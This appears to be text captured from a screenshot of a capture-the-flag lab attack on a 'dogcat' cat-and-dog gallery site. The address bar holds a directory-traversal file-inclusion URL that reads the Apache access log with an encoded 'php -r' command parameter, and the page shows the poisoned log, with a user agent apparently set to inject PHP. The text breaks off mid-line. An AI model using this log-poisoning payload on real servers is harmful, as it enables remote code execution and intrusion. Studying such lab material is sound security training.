 10.10.116.50/?view=cat/../../../../../var/log/apache2/access.log&ext&cmd=%70%68%70%20%2d%72%20%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
what would you like to see?
A dog A cat
Here you go!127.0.0.1 - - [21/Jul/2023:11:47:00 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:47:34
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:48:09 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:48:46 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:49:24
+0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:49:57 +0000] "GET / HTTP/1.1" 200 615 "-"
"curl/7.64.0" 127.0.0.1 - - [21/Jul/2023:11:50:27 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.123.194 - - [21/Jul
/2023:11:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "/usr/local/bin/php " 10.8.123.194 - - [21/Jul/2023:11:50:30 +0000] "GET
/style.css HTTP/1.1" 200 698 "http://10.10.116.50/" "/usr/local/bin/php " 10.8.123.194 - - [21/Jul/2023:11:50:31 +0000] "GET
/favicon.ico HTTP/1.1" 404 490 "http://10.10.116.50/" "/usr/local/bin/php " 10.8.123.194 - - [21/Jul/2023:11:50:35 +0000] "GET
/?view=dog HTTP/1.1" 200 563 "http://10.10.116.50/" "/usr/local/bin/php " 10.8.123.194 - - [21/Jul/2023:11:50:36 +0000] "GET
/dogs/6.jpg HTTP/1.1" 200 27000 "http://10.10.116.50/?view=dog" "/usr/local/bin/php " 127.0.0.1 - - [21/Jul/2023:11:50:58 +0000]
"GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.8.123.194 - - [21/Jul/2023:11:51:23 +0000] "GET /?view=cat HTTP/1.1" 200 564
"http://10.10.116.50/?view=dog" "/usr/local/bin/php " 10.8.123.194 - - [21/Jul/2023:11:51:24 +0000] "GET /cats/5.jpg HTTP/1.1" 200